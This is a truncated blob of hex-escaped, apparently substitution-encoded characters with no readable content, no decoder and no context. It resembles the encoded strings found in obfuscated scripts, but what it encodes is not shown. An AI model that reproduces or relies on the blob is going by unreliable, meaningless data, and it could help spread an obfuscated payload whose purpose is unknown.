\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\